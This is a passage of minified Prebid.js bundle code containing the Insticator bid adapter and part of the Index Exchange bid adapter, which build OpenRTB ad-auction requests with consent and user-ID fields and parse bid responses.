(self.fsprebidChunk=self.fsprebidChunk||[]).push([[897],{6328:(e,t,r)=>{var i=r(1748),n=r(1933),o=r(9794),s=r(3516),a=r(8928),d=r(3435),p=r(6665),c=r(466),u=r(3958),l=r(1443);const m="insticator",f="https://ex.ingage.tech/v1/openrtb",b="hb_insticator_uid",g={minduration:e=>(0,p.Fq)(e),maxduration:e=>(0,p.Fq)(e),protocols:e=>(0,p.Uu)(e),startdelay:e=>(0,p.Fq)(e),linearity:e=>(0,p.Fq)(e)&&[1].includes(e),skip:e=>(0,p.Fq)(e)&&[1,0].includes(e),skipmin:e=>(0,p.Fq)(e),skipafter:e=>(0,p.Fq)(e),sequence:e=>(0,p.Fq)(e),battr:e=>(0,p.Uu)(e),maxextended:e=>(0,p.Fq)(e),minbitrate:e=>(0,p.Fq)(e),maxbitrate:e=>(0,p.Fq)(e),playbackmethod:e=>(0,p.Uu)(e),playbackend:e=>(0,p.Fq)(e)&&[1,2,3].includes(e),delivery:e=>(0,p.Uu)(e),pos:e=>(0,p.Fq)(e)&&[0,1,2,3,4,5,6,7].includes(e),api:e=>(0,p.Uu)(e)},y={cat:e=>Array.isArray(e)&&e.every(e=>"string"==typeof e),sectioncat:e=>Array.isArray(e)&&e.every(e=>"string"==typeof e),pagecat:e=>Array.isArray(e)&&e.every(e=>"string"==typeof e),search:e=>"string"==typeof e,mobile:e=>(0,p.Fq)(),content:e=>"object"==typeof e,keywords:e=>"string"==typeof e},A=(0,l.vM)({bidderCode:m});function v(e){const t={id:e.bidId,tagid:e.adUnitCode,instl:(0,a.A)(e,"ortb2Imp.instl"),secure:"https:"===location.protocol?1:0,ext:{gpid:(0,a.A)(e,"ortb2Imp.ext.gpid"),insticator:{adUnitId:e.params.adUnitId}}};e?.params?.adUnitId&&(0,d.J)(t,"ext.prebid.bidder.insticator.adUnitId",e.params.adUnitId),e?.params?.publisherId&&(0,d.J)(t,"ext.prebid.bidder.insticator.publisherId",e.params.publisherId);const r=parseFloat((0,a.A)(e,"params.floor"));if(!isNaN(r)){t.bidfloor=(0,a.A)(e,"params.floor"),t.bidfloorcur="USD";const r=(0,a.A)(e,"params.bidfloorcur");r&&"USD"!==r&&(delete t.bidfloor,delete t.bidfloorcur,(0,c.logWarn)("insticator: bidfloorcur supported by insticator is USD only. ignoring bidfloor and bidfloorcur params"))}if((0,a.A)(e,"mediaTypes.banner")&&(t.banner=function(e){const t=[],r=(0,a.A)(e,"mediaTypes.banner.pos"),i=(0,a.A)(e,"mediaTypes.banner.sizes")||e.sizes;for(const e of i)t.push({w:e[0],h:e[1]});return{format:t,pos:r}}(e)),(0,a.A)(e,"mediaTypes.video")&&(t.video=function(e){let t=(0,a.A)(e,"mediaTypes.video.w"),r=(0,a.A)(e,"mediaTypes.video.h");const i=(0,a.A)(e,"mediaTypes.video.mimes"),n=(0,a.A)(e,"mediaTypes.video.placement"),o=(0,a.A)(e,"mediaTypes.video.plcmt")||void 0,s=(0,a.A)(e,"mediaTypes.video.playerSize"),d=(0,a.A)(e,"mediaTypes.video.context");r||t||!s||({w:t,h:r}=S(s,t,r));const p=(0,a.A)(e,"mediaTypes.video"),c=(0,a.A)(e,"params.video",{}),u={};for(const e in g)p[e]&&g[e](p[e])&&(u[e]=p[e]),c[e]&&!g[e](c[e])&&delete c[e];return n&&void 0!==n&&"number"==typeof n&&(u.placement=n),o&&(u.plcmt=o),void 0!==d&&(u.context=d),{mimes:i,w:t,h:r,...u,...c}}(e)),(0,p.fp)(e.getFloor)){let r;const i=(0,a.A)(e,"mediaTypes.banner")?"banner":(0,a.A)(e,"mediaTypes.video")?"video":void 0;let n=i,o="*";if(i&&["banner","video"].includes(i))if("banner"===i){const{w:r,h:n}=t[i];if(r&&n)o=[r,n];else{const t=(0,a.A)(e,"mediaTypes.banner.format");if(t&&t.length>0){const{w:e,h:r}=t[0];o=[e,r]}}}else if("video"===i){const{w:e,h:r}=t[i];n=i,o=[e,r]}try{r=e.getFloor({currency:"USD",mediaType:n,size:o})}catch(e){(0,c.logWarn)("priceFloors module call getFloor failed, error : ",e)}r&&(t.bidfloor=r.floor,t.bidfloorcur=r.currency)}return t}function h(e){const t=e?.ortb2||{},r=t?.device||{},i={w:(0,u.Ot)().innerWidth,h:(0,u.Ot)().innerHeight,js:1,ext:{localStorage:A.localStorageIsEnabled(),cookies:A.cookiesAreEnabled()}};return"object"==typeof r&&Object.assign(i,r),i}function x(e){const t={ext:{}};e.gdprConsent&&(t.ext.gdpr=e.gdprConsent.gdprApplies?1:0,t.ext.gdprConsentString=e.gdprConsent.consentString),t.coppa=function(e){const t=(0,a.A)(e,"ortb2.regs.coppa");return void 0!==t?t:!0===n.$W.getConfig("coppa")?1:0}(e);const{gpp:r,gppSid:i}=function(e){let t=(0,a.A)(e,"gppConsent.gppString"),r=(0,a.A)(e,"gppConsent.applicableSections");return t&&r||(t=(0,a.A)(e,"ortb2.regs.gpp",""),r=(0,a.A)(e,"ortb2.regs.gpp_sid",[])),{gpp:t,gppSid:r}}(e);r&&(t.ext.gpp=r),i&&(t.ext.gppSid=i);const o=function(e){return!!(0,a.A)(e,"uspConsent")&&{uspConsent:e.uspConsent}}(e);o&&(t.ext.us_privacy=o.uspConsent,t.ext.ccpa=o.uspConsent);const s=(0,a.A)(e,"ortb2.regs.ext.dsa");return s&&(t.ext.dsa=s),t}function I(e){const t=function(){let e;return e=A.localStorageIsEnabled()?A.getDataFromLocalStorage(b):A.getCookie(b),e&&36!==e.length&&(e=void 0),e}()||(0,c.generateUUID)(),r=(0,a.A)(e,"params.user.yob"),i=(0,a.A)(e,"params.user.gender"),n=(0,a.A)(e,"params.user.keywords"),o=(0,a.A)(e,"params.user.data"),s=(0,a.A)(e,"params.user.ext");!function(e){if(A.localStorageIsEnabled()&&A.setDataInLocalStorage(b,e),A.cookiesAreEnabled()){const t=new Date(Date.now()+2592e6).toUTCString();A.setCookie(b,e,t)}}(t);const d={id:t};return r&&(d.yob=r),i&&(d.gender=i),n&&(d.keywords=n),o&&(d.data=o),s&&(d.ext=s),d}function T(e,t){const r={id:t.bidderRequestId,tmax:t.timeout,source:{fd:1,tid:t.ortb2?.source?.tid},site:{domain:t.refererInfo.domain,page:t.refererInfo.page,ref:t.refererInfo.ref},device:h(t),regs:x(t),user:I(e[0]),imp:e.map(e=>v(e)),ext:{insticator:{adapter:{vendor:"prebid",prebid:"10.20.0"}}}},i=n.$W.getConfig("insticator.params");i&&(r.ext={insticator:{...r.ext.insticator,...i}});const o=function(e,t){if(!e||0===e.length)return;const r=e[0]?.ortb2?.source?.ext?.schain;return r?(r&&r.nodes&&r.nodes.length&&r.nodes[0]&&(r.nodes[0].rid=t),r):void 0}(e,t.bidderRequestId);o&&(r.source.ext={schain:o});const s=function(e){if(!e)return;const t=e.find(e=>(0,p.cy)(e.userIdAsEids)&&e.userIdAsEids.length>0);return t?t.userIdAsEids:e[0].userIdAsEids}(e);s&&(r.user.ext={eids:s});const c=(0,a.A)(t,"ortb2.site");if(c)for(const e in y){const t=c[e];t&&y[e](t)&&(r.site[e]=t)}return t.gdprConsent&&(0,d.J)(r,"user.ext.consent",t.gdprConsent.consentString),e[0]?.params?.publisherId&&(0,d.J)(r,"site.publisher.id",e[0].params.publisherId),r}function U(e,t){return e.bid.map(e=>function(e,t){const r=(t.bids||[]).find(t=>t.bidId===e.impid);let i={};e.ext&&e.ext.meta&&(i=e.ext.meta),e.adomain&&(i.advertiserDomains=e.adomain);let o="banner";e.adm&&e.adm.includes("<VAST")&&(o="video");const s={requestId:e.impid,creativeId:e.crid,cpm:e.price,currency:"USD",netRevenue:!0,ttl:e.exp||n.$W.getConfig("insticator.bidTTL")||300,width:e.w,height:e.h,mediaType:o,ad:e.adm,adUnitCode:r.adUnitCode,...Object.keys(i).length>0?{meta:i}:{}};return"video"===o&&(s.vastXml=e.adm),!s.vastUrl&&s.vastXml&&(s.vastUrl="data:text/xml;charset=utf-8;base64,"+window.btoa(s.vastXml.replace(/\\"/g,'"'))),e.ext&&e.ext.dsa&&(s.ext={...s.ext,dsa:e.ext.dsa}),s}(e,t))}function C(e){return e instanceof Array&&2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}function q(e){return e instanceof Array&&e.length>0&&e.map(C).reduce((e,t)=>e&&t,!0)}function S(e,t,r){return!t&&e&&(Array.isArray(e[0])?t=parseInt(e[0][0],10):"number"!=typeof e[0]||isNaN(e[0])||(t=parseInt(e[0],10))),!r&&e&&(Array.isArray(e[0])?r=parseInt(e[0][1],10):"number"!=typeof e[1]||isNaN(e[1])||(r=parseInt(e[1],10))),{w:t,h:r}}n.$W.setDefaults({insticator:{endpointUrl:f,bidTTL:300}});const w={code:m,gvlid:910,supportedMediaTypes:[o.D4,o.G_],isBidRequestValid:function(e){return function(e){return!!e.params.adUnitId||((0,c.logError)("insticator: missing adUnitId bid parameter"),!1)}(e)&&function(e){return o.D4 in e.mediaTypes||o.G_ in e.mediaTypes||((0,c.logError)("insticator: expected banner or video in mediaTypes"),!1)}(e)&&function(e){return!(void 0!==(0,a.A)(e,"mediaTypes.banner")&&!q(e.sizes)&&!q(e.mediaTypes.banner.sizes)&&((0,c.logError)("insticator: banner sizes not specified or invalid"),1))}(e)&&function(e){const t=(0,a.A)(e,"mediaTypes.video"),r=(0,a.A)(e,"params.video"),i={...t,...r};if(void 0===t)return!0;let n=(0,a.A)(e,"mediaTypes.video.w"),o=(0,a.A)(e,"mediaTypes.video.h");const s=(0,a.A)(e,"mediaTypes.video.playerSize");if(o||n||!s||({w:n,h:o}=S(s,n,o)),!C([n,o]))return(0,c.logError)("insticator: video size not specified or invalid"),!1;const d=(0,a.A)(e,"mediaTypes.video.mimes");if(!Array.isArray(d)||0===d.length)return(0,c.logError)("insticator: mimes not specified"),!1;const p=(0,a.A)(e,"mediaTypes.video.plcmt");if(void 0!==p&&"number"!=typeof p)return(0,c.logError)("insticator: video plcmt is not a number"),!1;for(const e in g)i[e]&&(g[e](i[e])||(0,c.logError)(`insticator: video ${e} is invalid or not supported by insticator`));return!(i.minduration&&i.maxduration&&i.minduration>i.maxduration&&((0,c.logError)("insticator: video minduration is greater than maxduration"),1))}(e)},buildRequests:function(e,t){const r=[];let i=n.$W.getConfig("insticator.endpointUrl")||f;return i=i.replace(/^http:/,"https:"),e.length>0&&(0,a.A)(e[0],"params.bid_endpoint_request_url")&&(i=(0,a.A)(e[0],"params.bid_endpoint_request_url").replace(/^http:/,"https:")),e.length>0&&r.push({method:"POST",url:i,options:{contentType:"application/json",withCredentials:!0},data:JSON.stringify(T(e,t)),bidderRequest:t}),r},interpretResponse:function(e,t){const r=t.bidderRequest,i=e.body;if(!i||i.id!==r.bidderRequestId)return(0,c.logError)("insticator: response id does not match bidderRequestId"),[];if(!i.seatbid)return[];return i.seatbid.map(e=>U(e,r)).reduce((e,t)=>e.concat(t),[])},getUserSyncs:function(e,t){const r=[];for(const e of t)e.body&&e.body.ext&&e.body.ext.sync instanceof Array&&r.push(...e.body.ext.sync);return r}};(0,s.a$)(w),(0,i.E)("insticatorBidAdapter")}},e=>{e.O(0,[802,7769,315,1085],()=>{return t=6328,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[3170],{73:(e,t,i)=>{var r=i(1748),n=i(8928),o=i(466),a=i(3435),s=i(6665),d=i(9794),p=i(1933),c=i(1443),l=i(3516),u=i(6220),f=i(7464),m=i(2819);const g={};function x(e){if(g[e])return g[e];const t=document.getElementById(e)?e:(0,m.p)(e).divId;return g[e]=t,t}const b="ix",h=[d.D4,d.G_,d.s6],y=[144,144],v={JPY:1},I="p",A="x",w={SITE:["id","name","domain","cat","sectioncat","pagecat","page","ref","search","mobile","privacypolicy","publisher","content","keywords","ext"],USER:["id","buyeruid","yob","gender","keywords","customdata","geo","data","ext"]},C={"liveramp.com":"idl","netid.de":"NETID","neustar.biz":"fabrickId","zeotap.com":"zeotapIdPlus","uidapi.com":"UID2","adserver.org":"TDID"},O=["mimes","minduration","maxduration"],U=["mimes","minduration","maxduration","protocols","protocol","startdelay","placement","linearity","skip","skipmin","skipafter","sequence","battr","maxextended","minbitrate","maxbitrate","boxingallowed","playbackmethod","playbackend","delivery","pos","companionad","api","companiontype","ext","playerSize","w","h","plcmt"],S=`${b}_features`,E=(0,c.vM)({bidderCode:b}),T={REQUESTED_FEATURE_TOGGLES:[],featureToggles:{},isFeatureEnabled:function(e){return(0,n.A)(this.featureToggles,`features.${e}.activated`,!1)},getFeatureToggles:function(){if(E.localStorageIsEnabled()){const e=(0,o.safeJSONParse)(E.getDataFromLocalStorage(S));(0,n.A)(e,"expiry")&&e.expiry>=(new Date).getTime()?this.featureToggles=e:this.clearFeatureToggles()}},setFeatureToggles:function(e){const t=e.body,i=new Date,r=(0,n.A)(t,"ext.features");r&&(this.featureToggles={expiry:i.setHours(i.getHours()+1),features:r},E.localStorageIsEnabled()&&E.setDataInLocalStorage(S,JSON.stringify(this.featureToggles)))},clearFeatureToggles:function(){this.featureToggles={},E.localStorageIsEnabled()&&E.removeDataFromLocalStorage(S)}};let D=0,P="",_="",J=!1;const k=2;function F(e){const t=j(e,d.G_),i=(0,n.A)(e,"mediaTypes.video"),r=(0,n.A)(e,"params.video");if(W(i,r).length)return{};t.video=r?(0,s.Go)(e.params.video):{};const p=(0,n.A)(e,"ortb2Imp.ext.tid");p&&(0,a.J)(t,"ext.tid",p),function(e,t){if((0,n.A)(t,"mediaTypes.video.context")===u.H6){let i=(0,n.A)(t,"mediaTypes.video.renderer");if(i||(i=(0,n.A)(t,"renderer")),(0,n.A)(t,"ortb2.source.ext.schain",!1))e.displaymanager="pbjs_wrapper";else if(i&&"object"==typeof i){if(void 0!==i.url){let t="";try{t=new URL(i.url).hostname}catch{return}t.includes("js-sec.indexww")?e.displaymanager="ix":e.displaymanager=i.url}}else e.displaymanager="ix"}}(t,e),M(t,e);for(const e in i)-1===U.indexOf(e)||t.video.hasOwnProperty(e)||(t.video[e]=i[e]);if(t.video.minduration>t.video.maxduration)return(0,o.logError)(`IX Bid Adapter: video minduration [${t.video.minduration}] cannot be greater than video maxduration [${t.video.maxduration}]`),{};const c=r&&r.context||i&&i.context;if(function(e){e.video.hasOwnProperty("plcmt")&&(!(0,s.Fq)(e.video.plcmt)||e.video.plcmt<1||e.video.plcmt>4)&&((0,o.logWarn)(`IX Bid Adapter: video.plcmt [${e.video.plcmt}] must be an integer between 1-4 inclusive`),delete e.video.plcmt)}(t),c&&!t.video.hasOwnProperty("placement")&&(c===u.mn?t.video.placement=1:c===u.H6?(0,n.A)(r,"playerConfig.floatOnScroll")?t.video.placement=5:(t.video.placement=3,J=!0):(0,o.logWarn)(`IX Bid Adapter: Video context '${c}' is not supported`)),!t.video.w||!t.video.h){const i=X((0,n.A)(t,"video.playerSize"))||X((0,n.A)(e,"params.size"));if(!i)return(0,o.logWarn)("IX Bid Adapter: Video size is missing in [mediaTypes.video]"),{};t.video.w=i[0],t.video.h=i[1]}return z(e,t,d.G_),t}function j(e,t){const i={};if(i.id=e.bidId,ne()&&(0,n.A)(e,"params.externalId")&&(0,a.J)(i,"ext.externalID",e.params.externalId),(0,n.A)(e,`params.${t}.siteId`)&&!isNaN(Number(e.params[t].siteId)))switch(t){case d.D4:(0,a.J)(i,"ext.siteID",e.params.banner.siteId.toString());break;case d.G_:(0,a.J)(i,"ext.siteID",e.params.video.siteId.toString());break;case d.s6:(0,a.J)(i,"ext.siteID",e.params.native.siteId.toString())}else e.params.siteId&&(0,a.J)(i,"ext.siteID",e.params.siteId.toString());return!e.params.hasOwnProperty("id")||"string"!=typeof e.params.id&&"number"!=typeof e.params.id||(0,a.J)(i,"ext.sid",String(e.params.id)),i}function z(e,t,i){let r=null,n=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(r={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),(0,s.fp)(e.getFloor)){let r="*",a="*";if(i&&(0,o.contains)(h,i)){const{w:e,h:n}=t[i];r=i,a=[e,n]}try{n=e.getFloor({mediaType:r,size:a})}catch(e){(0,o.logWarn)("priceFloors module call getFloor failed, error : ",e)}}let p=!1;n?(t.bidfloor=n.floor,t.bidfloorcur=n.currency,(0,a.J)(t,"ext.fl",I),p=!0):r&&(t.bidfloor=r.floor,t.bidfloorcur=r.currency,(0,a.J)(t,"ext.fl",A),p=!0),p&&(i===d.D4?((0,a.J)(t,"banner.ext.bidfloor",t.bidfloor),(0,a.J)(t,"banner.ext.fl",t.ext.fl)):i===d.G_?((0,a.J)(t,"video.ext.bidfloor",t.bidfloor),(0,a.J)(t,"video.ext.fl",t.ext.fl)):((0,a.J)(t,"native.ext.bidfloor",t.bidfloor),(0,a.J)(t,"native.ext.fl",t.ext.fl)))}function B(e,t,i){const r={},a=!(!(0,n.A)(e,"exp")||!(0,s.Fq)(e.exp)),p=(0,n.A)(e,"dealid")||(0,n.A)(e,"ext.dealid");v.hasOwnProperty(t)?r.cpm=e.price/v[t]:r.cpm=e.price/100,r.requestId=e.impid,p&&(r.dealId=p),r.netRevenue=true,r.currency=t,r.creativeId=e.hasOwnProperty("crid")?e.crid:"-",Number(e.mtype)!==k||(!e.ext||e.ext.vasturl)&&e.ext?e.ext&&e.ext.vasturl&&(r.vastUrl=e.ext.vasturl):r.vastXml=e.adm;let c=null;if("string"==typeof e.adm&&"{"===e.adm[0]&&"}"===e.adm[e.adm.length-1])try{c=JSON.parse(e.adm)}catch(e){(0,o.logWarn)("adm looks like JSON but failed to parse: ",e)}return e.ext&&e.ext.vasturl||Number(e.mtype)===k?(r.width=i.video.w,r.height=i.video.h,r.mediaType=d.G_,r.mediaTypes=i.mediaTypes,r.ttl=a?e.exp:3600):c&&c.native?(r.native={ortb:c.native},r.width=e.w?e.w:1,r.height=e.h?e.h:1,r.mediaType=d.s6,r.ttl=a?e.exp:3600):(r.ad=e.adm,r.width=e.w,r.height=e.h,r.mediaType=d.D4,r.ttl=a?e.exp:300),r.meta={},r.meta.networkId=(0,n.A)(e,"ext.dspid"),r.meta.brandId=(0,n.A)(e,"ext.advbrandid"),r.meta.brandName=(0,n.A)(e,"ext.advbrand"),e.adomain&&e.adomain.length>0&&(r.meta.advertiserDomains=e.adomain),e.ext?.dsa&&(r.meta.dsa=e.ext.dsa),e.ext?.ibv&&(r.ext=r.ext||{},r.ext.ibv=e.ext.ibv),r}function R(e){return Array.isArray(e)&&2===e.length&&(0,s.Fq)(e[0])&&(0,s.Fq)(e[1])}function $(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(R(e))return e[0]===t[0]&&e[1]===t[1];for(let i=0;i<e.length;i++)if(e[i][0]===t[0]&&e[i][1]===t[1])return!0;return!1}function W(e,t){const i=[];e||(0,o.logWarn)("IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit");for(const r of O){const n=e&&e.hasOwnProperty(r),o=t&&t.hasOwnProperty(r);n||o||i.push(`IX Bid Adapter: ${r} is not included in either the adunit or params level`)}const r=e&&e.hasOwnProperty("protocol"),n=e&&e.hasOwnProperty("protocols"),a=t&&t.hasOwnProperty("protocol"),s=t&&t.hasOwnProperty("protocols");return r||n||a||s||i.push("IX Bid Adapter: protocol/protcols is not included in either the adunit or params level"),i}function X(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return R(e)?e:!!R(e[0])&&e[0]}function q(e,t,i){if(!e)return;return{...i.find(t=>t.bidId===e),...t.find(t=>t.id===e)}}function G(e,t,i,r){const d="https://htlb.casalemedia.com/openrtb/pbjs",c=function(e){const t=[],i={};if((0,s.cy)(e))for(const r of e){const e=C.hasOwnProperty(r.source);if((0,n.A)(r,"uids.0")&&(i[r.source]=!0,e&&""!==C[r.source]&&(r.uids[0].ext={rtiPartner:C[r.source]}),t.push(r),t.length>=50))break}return{toSend:t,seenSources:i}}((0,n.A)(e,"0.userIdAsEids")),l=c.toSend;window.headertag&&"function"==typeof window.headertag.getIdentityInfo&&function(e,t){const i=window.headertag.getIdentityInfo();if(i&&"object"==typeof i)for(const r in i){if(e.length>=50)return;if(i.hasOwnProperty(r)){const n=i[r];!n.responsePending&&n.data&&"object"==typeof n.data&&Object.keys(n.data).length&&!t.seenSources[n.data.source]&&e.push(n.data)}}}(l,c);const u=[];let f=function(e){const t={};return t.id=e[0].bidderRequestId.toString(),t.site={},t.ext={},t.ext.source="prebid",t.ext.ixdiag={},t.ext.ixdiag.ls=E.localStorageIsEnabled(),t.imp=[],t.at=1,t}(e);f=function(e,t){t.length>0&&(e.ext.features={},t.forEach(t=>{e.ext.features[t]={activated:T.isFeatureEnabled(t)}}));return e}(f,T.REQUESTED_FEATURE_TOGGLES);const m=function(e,t){var i=e.map(e=>e.adUnitCode).filter((e,t,i)=>i.indexOf(e)===t);const r=(0,n.A)(e,"0.userIdAsEids",[]),o={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:"10.20.0",url:window.location.href.split("?")[0],vpd:J,ae:t,eidLength:r.length};for(const t of i){const i=e.filter(e=>e.adUnitCode===t)[0];(0,n.A)(i,"mediaTypes")&&(Object.keys(i.mediaTypes).length>1&&o.mfu++,(0,n.A)(i,"mediaTypes.native")&&o.nu++,(0,n.A)(i,"mediaTypes.banner")&&o.bu++,"outstream"===(0,n.A)(i,"mediaTypes.video.context")&&(o.ou++,re(i)&&(o.ren=!0)),"instream"===(0,n.A)(i,"mediaTypes.video.context")&&o.iu++,o.allu++)}return o}(e,(0,n.A)(t,"paapi.enabled"));for(const e in m)f.ext.ixdiag[e]=m[e];f=function(e,t,i,r,o){const a=(0,n.A)(t,"timeout");a&&(e.ext.ixdiag.tmax=a);p.$W.getConfig("userSync")&&(e.ext.ixdiag.syncsPerBidder=p.$W.getConfig("userSync").syncsPerBidder);e.ext.ixdiag.imps=Object.keys(i).length,e.source={tid:t?.ortb2?.source?.tid};const s=r[0]?.ortb2?.source?.ext?.schain;s&&(e.source=e.source||{},e.source.ext=e.source.ext||{},e.source.ext.schain=s);o.length>0&&(e.user={},e.user.eids=o);document.referrer&&""!==document.referrer&&(e.site.ref=document.referrer);return e}(f,t,i,e,l),f=function(e,t){if(t){t.gdprConsent&&(P=t.gdprConsent,P.hasOwnProperty("gdprApplies")&&(e.regs={ext:{gdpr:P.gdprApplies?1:0}}),P.hasOwnProperty("consentString")&&(e.user=e.user||{},e.user.ext={consent:P.consentString||""},P.hasOwnProperty("addtlConsent")&&P.addtlConsent&&(e.user.ext.consented_providers_settings={addtl_consent:P.addtlConsent}))),t.uspConsent&&((0,a.J)(e,"regs.ext.us_privacy",t.uspConsent),_=t.uspConsent);const i=(0,n.A)(t,"refererInfo.page");i&&(e.site.page=i),t.gppConsent&&((0,a.J)(e,"regs.gpp",t.gppConsent.gppString),(0,a.J)(e,"regs.gpp_sid",t.gppConsent.applicableSections))}p.$W.getConfig("coppa")&&(0,a.J)(e,"regs.coppa",1);return e}(f,t);const g={};e[0].params.siteId&&(D=e[0].params.siteId,g.s=D);const x=Object.keys(i);let b=!1;for(let r=0;r<x.length&&!(u.length>=4);r++){f=N(i,x,f,r);const a=(0,n.A)(t,"ortb2")||{},c={...a.site||a.context};c.page=L(t);const l={...a.user};(0,o.isEmpty)(a)||b||(f=H(t,f,a,c,l),f.site=(0,o.mergeDeep)({},f.site,c),f.user=(0,o.mergeDeep)({},f.user,l),b=!0),f=Q(i,f,x,r,g,d);const m=r===x.length-1;if(f=ce(f),f=se(f),f=de(f),m){let t=`${d}?`;0!==D&&(t+=`s=${D}`),ne()&&(t+=0!==D?"&":"",t+=`p=${p.$W.getConfig("exchangeId")}`),u.push({method:"POST",url:t,data:(0,s.Go)(f),options:{contentType:"text/plain",withCredentials:!0},validBidRequests:e}),f.imp=[],b=!1}}return u}function N(e,t,i,r){const o=e[t[r]],{missingImps:p=[],ixImps:c=[]}=o,l={ixImps:c,missingBannerImpressions:p},u=Object.keys(l).map(e=>l[e]).filter(e=>Array.isArray(e)).reduce((e,t)=>e.concat(...t),[]),f=e[t[r]].gpid,m=e[t[r]].dfp_ad_unit_code,g=e[t[r]].tid,x=e[t[r]].sid,b=e[t[r]].ae,h=e[t[r]].paapi,y=u.filter(e=>d.D4 in e),v=u.filter(e=>!(d.D4 in e));if(y.length>0){const o=y.reduce((e,t)=>(e[t.adunitCode]||(e[t.adunitCode]=[]),e[t.adunitCode].push(t),e),{});for(const d in o){const p=o[d],{id:c,banner:{topframe:l}}=p[0],u=(0,n.A)(p[0],"ext.externalID"),y={id:c,banner:{topframe:l,format:p.map(e=>{let{banner:{w:t,h:i},ext:r}=e;return{w:t,h:i,ext:r}})}};for(let e=0;e<y.banner.format.length;e++){null!=y.banner.format[e].ext&&(null!=y.banner.format[e].ext.sid&&delete y.banner.format[e].ext.sid,null!=y.banner.format[e].ext.externalID&&delete y.banner.format[e].ext.externalID),"bidfloor"in p[e]&&(y.banner.format[e].ext.bidfloor=p[e].bidfloor);const t=y.banner.format[e].ext;t&&0===Object.keys(t).length&&delete y.banner.format[e].ext}const v=e[t[r]].pos;(0,s.Fq)(v)&&(y.banner.pos=v),(m||f||g||x||b||u||h)&&(y.ext={},y.ext.dfp_ad_unit_code=m,y.ext.gpid=f,y.ext.tid=g,y.ext.sid=x,y.ext.externalID=u,1===Number(b)&&(y.ext.ae=1,y.ext.paapi=h)),"bidfloor"in p[0]&&(y.bidfloor=p[0].bidfloor),"bidfloorcur"in p[0]&&(y.bidfloorcur=p[0].bidfloorcur);const I=e[t[r]].adUnitFPD;I&&(0,a.J)(y,"ext.data",I),i.imp.push(y)}}return v.length>0&&v.forEach(e=>{if(f&&(0,a.J)(e,"ext.gpid",f),i.imp.length>0){let t=!1;i.imp.forEach((r,o)=>{e.id===r.id&&d.G_ in e?(r.video=e.video,r.video.ext=Object.assign({},e.video.ext,e.ext),(0,n.A)(r,"video.ext.bidfloor",!1)&&(0,n.A)(r,"bidfloor",!1)&&r.video.ext.bidfloor<r.bidfloor&&(r.bidfloor=r.video.ext.bidfloor),!(0,n.A)(r,"ext.siteID",!1)&&(0,n.A)(e,"video.ext.siteID")&&((0,a.J)(r,"ext.siteID",e.video.ext.siteID),(0,a.J)(i,"ext.ixdiag.usid",!0)),t=!0):e.id===r.id&&d.s6 in e&&(r.native=e.native,r.native.ext=Object.assign({},e.native.ext,e.ext),(0,n.A)(r,"native.ext.bidfloor",!1)&&(0,n.A)(r,"bidfloor",!1)&&r.native.ext.bidfloor<r.bidfloor&&(r.bidfloor=r.native.ext.bidfloor),!(0,n.A)(r,"ext.siteID",!1)&&(0,n.A)(e,"native.ext.siteID",!1)&&((0,a.J)(r,"ext.siteID",e.native.ext.siteID),(0,a.J)(i,"ext.ixdiag.usid",!0)),t=!0)}),t||i.imp.push(e)}else i.imp.push(e)}),i}function L(e){const t=e&&e.bidderCode||"ix",i=p.$W.getConfig(t);let r="";if(r=(0,n.A)(e,"ortb2.site.page")?e.ortb2.site.page:(0,n.A)(e,"refererInfo.page"),i&&"object"==typeof i.firstPartyData){return function(e,t,i){let r;try{r=new URL(t)}catch(i){(0,o.logWarn)(`IX Bid Adapter: Invalid URL set in ortb2.site.page: ${t}. Using referer URL instead.`),r=new URL((0,n.A)(e,"refererInfo.page"))}const a=new URLSearchParams(r.search);for(const[e,t]of Object.entries(i))a.has(e)||a.append(e,t);return r.search=a.toString(),r.toString()}(e,r,i.firstPartyData)}return r}function H(e,t,i,r,n){if(t.ext.ixdiag.fpd=!0,Object.keys(r).forEach(e=>{-1===w.SITE.indexOf(e)&&delete r[e]}),Object.keys(n).forEach(e=>{-1===w.USER.indexOf(e)&&delete n[e]}),i.device){const e={...i.device.sua};(0,o.isEmpty)(e)||(0,a.J)(t,"device.sua",e);const r=i.device.ip;r&&(0,a.J)(t,"device.ip",r);const n=i.device.ipv6;n&&(0,a.J)(t,"device.ipv6",n);const s=i.device.geo;s&&(0,a.J)(t,"device.geo",s)}if(i.hasOwnProperty("regs")&&!e.gppConsent&&(i.regs.hasOwnProperty("gpp")&&"string"==typeof i.regs.gpp&&(0,a.J)(t,"regs.gpp",i.regs.gpp),i.regs.hasOwnProperty("gpp_sid")&&Array.isArray(i.regs.gpp_sid)&&(0,a.J)(t,"regs.gpp_sid",i.regs.gpp_sid),i.regs.ext?.dsa)){const e=i.regs.ext.dsa,r={};if(["dsarequired","pubrender","datatopub"].forEach(t=>{(0,s.Et)(e[t])&&(r[t]=e[t])}),(0,s.cy)(e.transparency)){const t=[];e.transparency.forEach(e=>{(0,s.Qd)(e)&&(0,s.O8)(e.domain)&&""!==e.domain&&(0,s.cy)(e.dsaparams)&&e.dsaparams.every(e=>(0,s.Et)(e))&&t.push(e)}),t.length>0&&(r.transparency=t)}(0,o.isEmpty)(r)||(0,a.J)(t,"regs.ext.dsa",r)}return t}function M(e,t){const i=(0,n.A)(t,"ortb2Imp.ext.data");i&&(0,a.J)(e,"ext.data",i)}function Q(e,t,i,r,n,o){const a=e[i[r]].tagId,s=e[i[r]].adUnitCode,d=e[i[r]].divId;return(a||s||d)&&(t.ext.ixdiag.tagid=a,t.ext.ixdiag.adunitcode=s,t.ext.ixdiag.divId=d),t}function V(e,t){if(t)for(let i=0;i<e.length;i++){const r=e[i];if(t[0]===r[0]&&t[1]===r[1]){e.splice(i,1);break}}}function Y(e,t){const i=function(e){const t=j(e,d.s6),i=e.nativeOrtbRequest;i.eventtrackers=[{event:1,methods:[1,2]}],i.privacy=1,t.native={request:JSON.stringify(i),ver:"1.2"};const r=(0,n.A)(e,"ortb2Imp.ext.tid");return 